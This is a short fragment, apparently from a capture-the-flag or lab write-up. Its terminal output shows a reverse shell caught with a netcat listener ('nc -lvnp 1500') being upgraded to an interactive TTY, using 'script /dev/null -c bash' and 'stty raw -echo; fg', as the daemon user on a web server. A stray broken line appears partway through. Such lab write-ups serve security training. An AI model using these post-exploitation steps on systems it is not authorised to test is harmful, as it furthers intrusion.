 script /dev/null -c bash
Script started, file is /dev/null
bash: /root/.bashrc: Permission denied
daemon@labyrinth:/opt/lampp/htdocs$ ^Z
zsh: suspended  nc -lvnp 1500
┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ stty raw -echo; fg
[2]  - continued  nc -lvnp 1500
Welcome to my s
export TERM=xterm
daemon@labyrinth:/opt/lampp/htdocs$ stty rows 28 columns 125